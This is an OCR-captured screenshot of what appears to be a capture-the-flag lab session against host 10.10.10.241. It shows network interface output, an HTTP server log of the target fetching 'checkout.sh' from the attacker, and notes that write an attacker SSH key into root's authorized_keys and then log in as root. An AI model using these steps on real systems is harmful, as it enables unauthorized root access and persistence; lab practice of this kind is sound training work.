 Burp Suite Comm...
Terminal - michel...
*Notes.txt (~/hac...
Tab2
03:22 PM
Tab2
File Actions Edit View Help
VPN × Metasploit × NmapTCP × NmapUDP × Tab1 × Tab2 × Tab3 × Tab4 ×
TX packets 363784 bytes 58928458 (56.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 34483 bytes 29053376 (27.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 34483 bytes 29053376 (27.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.6 netmask 255.255.254.0 destination 10.10.14.6
inet6 dead:beef:2::1004 prefixlen 64 scopeid 0x0<global>
inet6 fe80::2138:6f7b:673b:217e prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (U
NSPEC)
RX packets 198186 bytes 74692213 (71.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 342840 bytes 34425166 (32.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.241 - - [27/Sep/2021 15:18:50] "GET / HTTP/1.1" 200 -
10.10.10.241 - - [27/Sep/2021 15:19:01] "GET /checkout.sh HTTP/1.1" 200 -
Open
*Note...
~/hackt...
Save
G4FSNbL13sT48L2FJBDT2y+gYyBYy1uuJqiJ-
lc8BZOZ33m+h5o08xlcy3g6DjAgyDx9/KC1R-
7HpM6aBL8QlJF4obaSbEzUQUzWPX2spmhwZL-
XMwcvQ2+TVPSXqBOZDW/VGb3se+cV0du8hXn-
JG3t0nkrt++QHYOwrPeKvMFreN1fOnGozFw1-
2gJKrbem+IIRxDIl/337CJeO4j0ADPsRIG+v-
rQkMy9iBWWKhwP+l/A3BA5NoyH2GxOR+jbjH-
mXTwTCph4rMCcLEeV5ghHglfb4lBUnjzHN9/-
y671z9qF6nkFfI0Qi+gfqhLrXV/FshrtxvaE-
HeeuNyKC4GhotGdVMv3jAjrgjgn4VbXLUDrX-
bkkDLNa0hb39LQ4H9qS6i428OSLHz/6JgKgz-
sLP2QMKJF/1j8wiarT/sWpcL5pyaT8bfhN2t-
F8yFsQOnlaYpArikE= root@kali' > /roo-
t/.ssh/authorized_keys
81 ------------------------
82
83 ssh root@10.10.10.241 -i ./id_rsa
84
xt Tab Width: 11 Ln 78, Col 8 INS